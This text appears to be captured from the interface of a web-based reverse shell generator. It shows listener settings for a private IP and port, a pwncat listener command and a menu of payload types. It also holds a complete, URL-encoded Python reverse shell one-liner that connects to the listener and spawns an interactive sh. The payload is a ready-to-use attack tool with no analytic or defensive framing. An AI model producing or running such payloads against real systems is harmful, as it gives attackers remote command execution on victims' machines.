 Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.27
Port
14242
+1
Listener
Advanced
🚀 python3 -m pwncat -lp 14242
Type
pwncat
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
🚀 export%20RHOST%3D%22192.168.1.27%22%3Bexport%20RPORT%3D14242%3Bpython%20-
c%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect
%28%28os.getenv%28%22RHOST%22%29%2Cint%28os.getenv%28%22RPORT%22%29%29%29%29%
3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3B
pty.spawn%28%22sh%22%29%27
Shell
sh
Encoding
URL Encode
Raw
Copy